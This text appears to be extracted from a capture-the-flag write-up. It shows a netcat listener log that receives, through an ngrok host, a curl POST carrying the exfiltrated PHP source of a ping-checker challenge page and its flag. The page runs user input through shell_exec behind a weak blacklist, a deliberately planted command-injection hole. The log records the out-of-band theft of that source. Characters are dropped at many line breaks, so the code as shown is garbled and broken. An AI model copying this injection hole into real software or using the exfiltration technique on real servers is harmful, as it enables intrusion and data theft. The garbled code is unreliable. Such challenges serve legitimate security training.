 nc -nlvp 9999
Listening on 0.0.0.0 9999
Connection received on 127.0.0.1 41486
POST / HTTP/1.1
Host: d400-2402-800-6105-7a43-1b55-cf75-933c-d7d1.ngrok.io
User-Agent: curl/7.74.0
Content-Length: 4856
Accept: */*
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 171.229.163.157
X-Forwarded-Proto: http
Accept-Encoding: gzip
<?php $flag="fuctf{s0m3_t1m3_c0mm4nd_1s_3x3cut3d_but_y0u_c4n't_s33!}"; if(isset($_POST['domain']) && !empty($_POST["domain"])){ $domain = @preg_replace("/[^\S\r\n]/","",@preg_replace("/
\\\|;$`&<>]/", "", trim($_POST["domain"]))); $response = @shell_exec("timeout 5 bash -c 'ping -c 3 ".$domain."'"); $receive = @preg_match("/3 packets transmitted, (.*) received/s",$respons
,$out); if ($out[1]=="3") { $result = "Host alive!"; } elseif ($out[1]=="0") { $result = "Host die!"; }
else { $result = "Ey,ey don't try to append anything weird like \|`;&<> <b>after</b> domain,ip or use invalid domain,ip heckermen! "; } } ?> <!DOCTYPE html
<html> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Ping Pong Ping Pongggggg</title> <link rel="stylesheet" type="
ext/css" href="bulma.css"/> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK
8anvf" crossorigin="anonymous"> <!-- <link rel="stylesheet" type="text/css" href="/public/css/fa/font-awesome.min.css"/>--> <link rel="stylesheet" type="text/css" href="app.css
/> </head><body><section class="bg-nav"> <div class="container nav has-text-right"> <a href="https://www.facebook.com/ak.iafu" target="_blank" rel="noopener"><i class="fa fa-info-circle"
aria-hidden="true"></i></a> <a href="https://www.facebook.com/ak.iafu" target="_blank" rel="noopener"><i class="fab fa-facebook-f"
aria-hidden="true"></i></a> <a href="https://www.facebook.com/ak.iafu" target="_blank" rel="noopener"><i class="fab
a-twitter" aria-hidden="true"></i></a> <a href="https://www.facebook.com/ak.iafu" target="_blank" rel="noopener"><i class=
fa fa-envelope" aria-hidden="true"></i></a> </div></section><section class="bg-header"> <div class="container header
as-text-centered"> <h1 class="title is-size-1"><a style="color: #000" href="/">Ping Pong Ping Pong</a></h1> <h2 class="subtitle">You can check if website is alive or dead here</h2> </div></sect
on><section> <div class="container search has-text-centered"> <form action="/" method="POST" accept-charset="UTF-8"> <div class="columns is-mobile"> <div class="column is-thr
e-fifths is-offset-one-fifth"> <div class="field has-addons has-addons-centered"> <div id="input_wrapper" class="control is-expanded"> <input
id="dom_input" class="input" name="domain" type="text" placeholder="Input domain or ip here!" , value=""> </div> <div class="contr
l"> <div type="submit" id="waiting" class="waiting_btn hide" disabled="true"><i id="waiting_icon" class="fa-li fa fa-spinner fa-pulse fa-fw"></i
</div> <button type="submit" id="dom_submit" class="button is-info">Submit</button> </div> </form> </div> <div class="search-info has-text-
eft"> <i class="fa fa-info-circle" aria-hidden="true"></i> Enter an ip or domain (E.g. 8.8.8.8,pornhub.com) </div> </div> </div> </div></section><section> <div class="container con
ent"> <div> <table class="table is-bordered is-narrow is-hoverable is-fullwidth"> <tbody> </tbody> </table>
<h3 class="is-st">Result:</h3> <ul class="fa-ul"> <li><i class="fa-li fa fa-check fa-green"></i> <?php
echo "<pre>$result</pre>"; ?> </li> </ul> </div> <div class="copyrights has-text-centered">
Somehow you can see, even you are blind! </div> </div></section><noscript><p><img src="//pa.tool.domains/piwik.php?idsite=11" style="border:0;" alt=""/></p></noscript><!-- End Piwik Code --